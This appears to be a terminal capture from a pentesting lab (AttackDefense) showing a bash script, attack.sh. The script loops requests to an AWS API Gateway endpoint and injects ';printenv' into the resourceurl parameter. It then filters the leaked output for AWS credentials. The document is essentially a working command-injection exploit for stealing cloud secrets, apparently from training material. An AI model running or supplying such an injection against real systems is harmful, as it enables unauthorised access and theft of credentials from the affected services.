 root@attackdefense:~# cat attack.sh
#!/bin/bash
for i in {1..100}
do
output=$(curl 'https://x5a88cfb22.execute-api.ap-southeast-1.amazonaws.com/default/v1/?resourceurl=www.pentesteracadem
.com%3Bprintenv&username=welcome&password=welcome' -s)
if [ $(echo $output | grep '{"Upload Status":"ok"}'| wc -l) -eq 0 ];
then
echo $output | jq '."File Content"' -r | grep AWS
break
fi
done
root@attackdefense:~#